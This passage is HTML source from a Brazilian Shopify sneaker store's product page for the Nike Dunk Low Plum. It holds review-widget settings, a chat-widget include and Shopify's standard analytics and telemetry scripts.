  var ryviu_global_settings = {"form":{"addVideo":"Carregue seu v\u00eddeo","required":"Preencha os campos obrigat\u00f3rios","addPhotos":"Carregue sua foto","showTitle":true,"titleForm":"Escreve sua avalia\u00e7\u00e3o ","titleName":"Seu nome","acceptFile":"Formatos em jpg, png de no m\u00e1ximo 2MB cada","colorInput":"#464646","colorTitle":"#696969","nextSubmit":"Pr\u00f3ximo passo","noticeName":"Your name is required field","titleEmail":"Seu e-mail","titleReply":"Replies","autoPublish":true,"buttonReply":"Submit","colorNotice":"#dd2c00","colorSubmit":"#ffffff","noticeEmail":"Your email is required and valid email","qualityText":"Qualidade","titleSubmit":"Envie sua avalia\u00e7\u00e3o ","invalidEmail":"E-mail inv\u00e1lido","titleComment":"Comment","titleSubject":"T\u00edtulo do feedback","titleSuccess":"Thank you! Your review is submited.","colorStarForm":"#ececec","commentButton":"Comment","noticeSubject":"Title is required field","showtitleForm":true,"titleFormInfo":"Suas informa\u00e7\u00f5es","errorSentReply":"Can not send your reply.","rating_default":0,"titleMessenger":"O que achou do produto?","acceptFileVideo":"Apenas um v\u00eddeo, m\u00e1ximo de 20MB","noticeMessenger":"Your review is required field","placeholderName":"Exemplo: Janaina Lima","productNotFound":"Not Found","starActivecolor":"#fdbc00","titleReplyWrite":"Write a reply","backgroundSubmit":"#00aeef","placeholderEmail":"Exemplo: viciadoemsneakers@gmail.com","buttonCancelReply":"Cancel","placeholderSubject":"Qual o destaque para o seu coment\u00e1rio?","replyIsunderReivew":"Your reply is under review.","titleWriteEmailForm":"Rating","placeholderMessenger":"Escreva sua avalia\u00e7\u00e3o detalhadamente ","titleFormReviewEmail":"Leave feedback","loadAfterContentLoaded":true,"placeholderCommentMessenger":"Write something"},"questions":{"by_text":"Author","of_text":"of","on_text":"am","des_form":"Ask a question to the community here","name_form":"Your Name","email_form":"Your E-Mail Adresse","input_text":"Have a question? Search for answers","title_form":"No answer found?","answer_form":"Your answers","answer_text":"Answer question","newest_text":"Latest New","notice_form":"Complete before submitting","submit_form":"Send a question","helpful_text":"Most helpful","showing_text":"Show","question_form":"Your question","titleCustomer":"","community_text":"Ask the community here","questions_text":"questions","title_answer_form":"Answer question","ask_community_text":"Ask the community","submit_answer_form":"Send a reply","write_question_text":"Ask a question","question_answer_form":"Question","placeholder_answer_form":"Answer is a required field!","placeholder_question_form":"Question is a required field!"},"targetLang":"en","review_widget":{"star":1,"style":"style2","title":true,"byText":"Por","ofText":"de","tstar1":"P\u00e9ssimo","tstar2":"Ruim","tstar3":"Regular","tstar4":"Bom","tstar5":"Excelente","average":"M\u00e9dia","hasOnly":"Has one","nostars":false,"nowrite":false,"seeLess":"See less","seeMore":"See more","autoplay":false,"hideFlag":false,"hidedate":true,"imageFit":"Ry-Contain-Image","loadMore":"Carregar mais","noavatar":false,"noreview":true,"order_by":"late","showFull":true,"showText":"Show:","showspam":true,"starText":"Estrela","thankYou":"Agradecemos o seu feedback!","clearText":"Todos","clear_all":"Clear all","darkTheme":false,"noReviews":"No reviews","outofText":"out of","random_to":20,"replyText":"reply","ryplyText":"Comments","starStyle":"style1","starcolor":"#e6e6e6","starsText":"Estrelas","timeDelay":7000,"boostPopup":false,"colorTitle":"#6c8187","colorWrite":"#0D0D0D","customDate":"dd\/MM\/yy","dateSelect":"dateDefaut","helpulText":"Isso foi \u00fatil?","latestText":"Mais recentes","nolastname":false,"oldestText":"Mais antigos","paddingTop":0,"reviewText":"Avalia\u00e7\u00e3o ","sortbyText":"Ordenar por","starHeight":13,"titleWrite":"Escreva sua avalia\u00e7\u00e3o ","badgeAction":"featured_popup","badgeBaseOn":"Baseado em","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"colorAvatar":"#f8f8f8","filter_list":"Filter","firstReview":"Write a first review now","paddingLeft":0,"random_from":0,"repliesText":"replies","reviewsText":"Avalia\u00e7\u00f5es ","showingText":"Mostrando","textSidebar":"Feedbacks","badgeReviews":"avalia\u00e7\u00f5es","disableReply":true,"filter_photo":"Com fotos","oneColMobile":true,"paddingRight":0,"payment_type":"Monthly","textNotFound":"No results found.","textVerified":"Verified buyer","Ry_Effect_Off":false,"colorVerified":"#05d92d","customer_name":"full","disableHelpul":false,"disableWidget":false,"filter_review":"Filtrar","paddingBottom":0,"titleCustomer":"Customer Reviews","customerPhotos":"Avalia\u00e7\u00f5es com fotos","disbaleMoreImg":true,"featureSidebar":true,"filter_replies":"Com respostas","filter_reviews":"all","imagesSortText":"Imagens","submitDoneText":"Sua avalia\u00e7\u00e3o foi registrada com sucesso","autoHeightImage":true,"backgroundRyviu":"transparent","backgroundWrite":"#FAD400","defaultSortText":"Padr\u00e3o","disablePurchase":false,"reviewTotalText":"Avalia\u00e7\u00e3o ","starActiveStyle":"style1","starActivecolor":"#fdbc00","submitErrorText":"Can not send your review.","emptyDescription":"Esse produto ainda n\u00e3o foi avaliado.","mostLikeSortText":"Mais curtidas","noPaddingMasonry":false,"noticeWriteFirst":"Seja o primeiro!","reviewTotalTexts":"Avalia\u00e7\u00f5es ","infoProductFeature":false,"show_title_customer":false,"badgeVerifiedReviews":"","filter_reviews_local":"US","m_auto_height_carousel":true},"design_settings":{"date":"timeago","sort":"late","paging":"paging","showing":30,"timeAgo":false,"url_shop":"","approving":true,"colection":true,"no_number":false,"no_review":true,"defautDate":"timeago","defaultDate":"m\/d\/Y","client_theme":"masonry","no_lazy_show":false,"product_slug":"","verify_reply":true,"verify_review":true,"reviews_per_page":"10","aimgs":false}};
  var ryviu_version = '2';
  if (typeof Shopify !== 'undefined' && Shopify.designMode && document.documentElement) {
    document.documentElement.classList.add('ryviu-shopify-mode');
  }
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56040751175,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56040751175,storefrontBaseUrl: "https://urbansuitshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"439418951","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-TWMLDMGG\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-CE0ZTHC207\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-CE0ZTHC207\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-CE0ZTHC207\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Urban Suit Shop","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"8bac58-2.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/urbansuitshop.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":615.9,"currencyCode":"BRL"},"product":{"title":"Nike Dunk Low Plum","vendor":"URBAN SUIT SHOP","id":"6995892895815","untranslatedTitle":"Nike Dunk Low Plum","url":"\/products\/nike-dunk-low-plum","type":""},"id":"40790899818567","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695"},"sku":"","title":"34","untranslatedTitle":"34"},{"price":{"amount":615.9,"currencyCode":"BRL"},"product":{"title":"Nike Dunk Low Plum","vendor":"URBAN SUIT SHOP","id":"6995892895815","untranslatedTitle":"Nike Dunk Low Plum","url":"\/products\/nike-dunk-low-plum","type":""},"id":"40790899851335","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695"},"sku":"","title":"35","untranslatedTitle":"35"},{"price":{"amount":615.9,"currencyCode":"BRL"},"product":{"title":"Nike Dunk Low Plum","vendor":"URBAN SUIT SHOP","id":"6995892895815","untranslatedTitle":"Nike Dunk Low Plum","url":"\/products\/nike-dunk-low-plum","type":""},"id":"40790899884103","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695"},"sku":"","title":"36","untranslatedTitle":"36"},{"price":{"amount":615.9,"currencyCode":"BRL"},"product":{"title":"Nike Dunk Low Plum","vendor":"URBAN SUIT SHOP","id":"6995892895815","untranslatedTitle":"Nike Dunk Low Plum","url":"\/products\/nike-dunk-low-plum","type":""},"id":"40790899916871","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695"},"sku":"","title":"37","untranslatedTitle":"37"},{"price":{"amount":615.9,"currencyCode":"BRL"},"product":{"title":"Nike Dunk Low Plum","vendor":"URBAN SUIT SHOP","id":"6995892895815","untranslatedTitle":"Nike Dunk Low Plum","url":"\/products\/nike-dunk-low-plum","type":""},"id":"40790899949639","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695"},"sku":"","title":"38","untranslatedTitle":"38"},{"price":{"amount":615.9,"currencyCode":"BRL"},"product":{"title":"Nike Dunk Low Plum","vendor":"URBAN SUIT SHOP","id":"6995892895815","untranslatedTitle":"Nike Dunk Low Plum","url":"\/products\/nike-dunk-low-plum","type":""},"id":"40790899982407","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695"},"sku":"","title":"39","untranslatedTitle":"39"},{"price":{"amount":615.9,"currencyCode":"BRL"},"product":{"title":"Nike Dunk Low Plum","vendor":"URBAN SUIT SHOP","id":"6995892895815","untranslatedTitle":"Nike Dunk Low Plum","url":"\/products\/nike-dunk-low-plum","type":""},"id":"40790900015175","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695"},"sku":"","title":"40","untranslatedTitle":"40"},{"price":{"amount":615.9,"currencyCode":"BRL"},"product":{"title":"Nike Dunk Low Plum","vendor":"URBAN SUIT SHOP","id":"6995892895815","untranslatedTitle":"Nike Dunk Low Plum","url":"\/products\/nike-dunk-low-plum","type":""},"id":"40790900047943","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695"},"sku":"","title":"41","untranslatedTitle":"41"},{"price":{"amount":615.9,"currencyCode":"BRL"},"product":{"title":"Nike Dunk Low Plum","vendor":"URBAN SUIT SHOP","id":"6995892895815","untranslatedTitle":"Nike Dunk Low Plum","url":"\/products\/nike-dunk-low-plum","type":""},"id":"40790900080711","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695"},"sku":"","title":"42","untranslatedTitle":"42"},{"price":{"amount":615.9,"currencyCode":"BRL"},"product":{"title":"Nike Dunk Low Plum","vendor":"URBAN SUIT SHOP","id":"6995892895815","untranslatedTitle":"Nike Dunk Low Plum","url":"\/products\/nike-dunk-low-plum","type":""},"id":"40790900113479","image":{"src":"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695"},"sku":"","title":"43","untranslatedTitle":"43"}],"purchasingCompany":null},},"https://urbansuitshop.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"56040751175","storefrontBaseUrl":"https:\/\/urbansuitshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":615.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Nike Dunk Low Plum\",\"vendor\":\"URBAN SUIT SHOP\",\"id\":\"6995892895815\",\"untranslatedTitle\":\"Nike Dunk Low Plum\",\"url\":\"\/products\/nike-dunk-low-plum\",\"type\":\"\"},\"id\":\"40790899818567\",\"image\":{\"src\":\"\/\/urbansuitshop.com\/cdn\/shop\/files\/15_45405cb5-343f-48d4-9283-58fe8ff138a0.png?v=1713540695\"},\"sku\":\"\",\"title\":\"34\",\"untranslatedTitle\":\"34\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6995892895815,"gid":"gid:\/\/shopify\/Product\/6995892895815","vendor":"URBAN SUIT SHOP","type":"","handle":"nike-dunk-low-plum","variants":[{"id":40790899818567,"price":61590,"name":"Nike Dunk Low Plum - 34","public_title":"34","sku":""},{"id":40790899851335,"price":61590,"name":"Nike Dunk Low Plum - 35","public_title":"35","sku":""},{"id":40790899884103,"price":61590,"name":"Nike Dunk Low Plum - 36","public_title":"36","sku":""},{"id":40790899916871,"price":61590,"name":"Nike Dunk Low Plum - 37","public_title":"37","sku":""},{"id":40790899949639,"price":61590,"name":"Nike Dunk Low Plum - 38","public_title":"38","sku":""},{"id":40790899982407,"price":61590,"name":"Nike Dunk Low Plum - 39","public_title":"39","sku":""},{"id":40790900015175,"price":61590,"name":"Nike Dunk Low Plum - 40","public_title":"40","sku":""},{"id":40790900047943,"price":61590,"name":"Nike Dunk Low Plum - 41","public_title":"41","sku":""},{"id":40790900080711,"price":61590,"name":"Nike Dunk Low Plum - 42","public_title":"42","sku":""},{"id":40790900113479,"price":61590,"name":"Nike Dunk Low Plum - 43","public_title":"43","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6995892895815,"requestId":"65cc9592-cfae-4c5c-85c3-55284b8be4ea-1769781878"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56040751175,
      theme_id: 129923088455,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//urbansuitshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//urbansuitshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//urbansuitshop.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56040751175,"isMerchantRequest":null,"themeId":129923088455,"themeCityHash":"3637242603841308655","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"74bea12d-396b-4465-81ac-48742fa203fc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6995892895815,"requestId":"65cc9592-cfae-4c5c-85c3-55284b8be4ea-1769781878","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":40790899818567,"productId":6995892895815,"productGid":"gid:\/\/shopify\/Product\/6995892895815","name":"Nike Dunk Low Plum - 34","price":"615.90","sku":"","brand":"URBAN SUIT SHOP","variant":"34","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":40790899818567,"productId":6995892895815,"productGid":"gid:\/\/shopify\/Product\/6995892895815","name":"Nike Dunk Low Plum - 34","price":"615.90","sku":"","brand":"URBAN SUIT SHOP","variant":"34","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/urbansuitshop.com\/products\/nike-dunk-low-plum"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//urbansuitshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://urbansuitshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="56040751175"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129923088455"
  data-theme-name="Warehouse®"
  data-theme-version="6.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://urbansuitshop.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="warehouse--v1 features--animate-zoom template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner">✸  GANHE 5% DE DESCONTO PAGANDO VIA PIX  ✸
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #f7f7f7, #f7f7f7);
      color: #0d0d0d;
    }
    
  </style>

